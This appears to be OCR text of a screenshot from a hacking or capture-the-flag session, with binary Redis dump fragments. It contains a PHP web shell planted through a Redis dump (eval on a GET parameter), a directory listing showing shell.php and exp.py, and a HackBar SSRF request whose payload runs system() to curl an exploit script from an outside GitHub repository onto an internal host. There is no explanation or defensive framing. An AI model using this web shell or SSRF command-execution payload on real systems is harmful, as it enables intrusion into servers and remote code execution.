 REDIS0009� redis-ver5.0.5
redis-bits�@�ctime��g�used-mem��aof-preamble���x1"
REDIS0009� redis-ver5.0.5�
redis-bits�@�ctime��g�used-mem��aof-preamble���x1"<?=highlight_file(__FILE__);eval($_GET['1']);?>"�呢4�N=�
1total 48K
drwxr-xr-x 1 root root 4.0K Apr 16 07:01 .
drwxr-xr-x 1 root root 4.0K May 29 2024 ..
-rw-r--r-- 1 root root 150 Apr 15 16:04 1.php
-rw-r--r-- 1 root root 3 Apr 15 16:10 11.php
-rw-r--r-- 1 root root 92 Apr 15 16:01 3.php
-rw-r--r-- 1 root root 92 Apr 15 16:04 4.php
-rw-r--r-- 1 root root 8.4K Apr 16 07:02 exp.py
-rwxrwxr-x 1 root root 145 May 29 2024 index.php
-rw-r--r-- 1 root root 92 Apr 15 15:54 shell.php
"�呢4�N=�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28/1.php?1=system('curl%2520-
o%2520exp.py%2520https://raw.githubusercontent.com/FoolMitAh/mysql_gopher_a
ttack/master/exploit.py;ls%2520-lah');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozil